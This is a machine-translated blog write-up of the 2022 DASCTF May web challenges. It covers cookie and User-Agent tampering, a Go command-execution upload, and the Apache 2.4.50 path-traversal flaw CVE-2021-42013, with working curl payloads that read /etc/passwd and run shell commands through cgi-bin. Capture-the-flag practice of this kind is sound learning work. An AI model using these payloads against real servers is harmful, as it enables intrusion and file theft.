当前位置:网站首页>2022DASCTF MAY
2022DASCTF MAY
2022-07-23 20:16:00 【Occasionally dodge dark clouds 334】
The big guys are trying to , I can't leave it alone. Come on !!!
Power Cookie

Open the interface , Well, log in as a tourist , click 
Nothing , Generally, such problems are corrected by grabbing the package ,cookie The value of or x-forwarded-for etc.

Tips admin That's it cookie

Tried it on , Find out cookie admin=1 That's all right.
Magic browser

No idea , Or take a look at the source code

hex code , Decode it ,
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Magic/100.0.4896.75
log
Then change the file User-Agent

You can get flag
getme
Open the page <!-- pwd:/usr/local/apache2/ -->, Just this directory information
One word , Mongolia !
then burp Sweep it , Find out 
Search for Apache/2.4.50 (Unix),
Apache HTTP Server 2.4.50 Path traversal and file disclosure vulnerabilities in (CVE-2021-42013)
Exploit poc:
curl -v --path-as-is Destination address : port /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
You can view any file
Indicates that there is a vulnerability
The target server is turned on cgi perhaps cgid When , It can be executed by command
curl -v --data "echo; command " ' Destination address : port /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
perhaps
GET :
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
POST:
echo Content-Type: text/plain; echo;ls / I don't know why , No return value , But look at others wp this is it , Then come out the catalogue , Then explore , It could be me burp Something went wrong , debugged .
No return value , But look at others wp this is it , Then come out the catalogue , Then explore , It could be me burp Something went wrong , debugged .
hackme

Open the interface and find that you can click at the bottom , Click in

It is found that there may be a file in every link , And a command is executed in each corresponding file . Like above whoami、pwd wait .

See this and ,go Language has not been learned yet , Let's have a brief understanding of ,Go Used in language os/exec Five positions for executing commands - You know Need to upload uers file , Then he will go go Parsing
package main
import (
"fmt"
"os/exec"
)
func main() {
Command("ls /") Executed command
}
func Command(cmd string) error {
c := exec.Command("bash", "-c", cmd)
output, err := c.CombinedOutput()
fmt.Println(string(output))
return err
}

Finally found flag, use cat /flag Replace... In the above statement ls / You can find flag. So this question seems to be incomplete go Even if you don't understand go Language , The test is go Script .
The next two questions , Realization is ability , Not enough , Continue to learn
边栏推荐
- Prepare for pressure test with JMeter and visualvw
- Leetcode 238. product of arrays other than itself
- web安全入门-ssh测试与防御
- [hero planet July training leetcode problem solving daily] 23rd dictionary tree
- [ar learning] - II. Environment construction
- Redis坏了怎么办?

- TASK03|回归
- 千呼万唤,5G双卡双通到底有多重要?
- [unity project practice] level unlocking
- 2022DASCTF MAY
猜你喜欢
随机推荐
[untitled]
New product listing | A-share floor derivatives market point

能量原理与变分法笔记16:虚位移原理的求解
Mecol Studio - Little Bear Development Notes 3
2022山东养老展,中国国际养老服务业展览会,济南老龄产业展
搭建自己的目标检测环境,模型配置,数据配置 MMdetection
Typescript use of new data type symbol
What if redis breaks down?
Uncover the working principle of solid state disk
[hero planet July training leetcode problem solving daily] 23rd dictionary tree
Edge cloud | 1. overview
Task03 notes 2
17.生命周期
Introduction to web security SSH testing and defense
Leetcode 209. subarray with the smallest length
13. Roman to Integer罗马数字转整数
线性代数行列式计算方法之降阶法
Reduced order method of linear algebraic determinant calculation method
Leetcode 219. 存在重复元素 II(可以,已解决)
能量原理与变分法笔记14:总结+问题的求解


![[激光器原理与应用-8]: 激光器电路的电磁兼容性EMC设计](/img/98/8b7a4fc3f9ef9b7e16c63a8c225b02.png)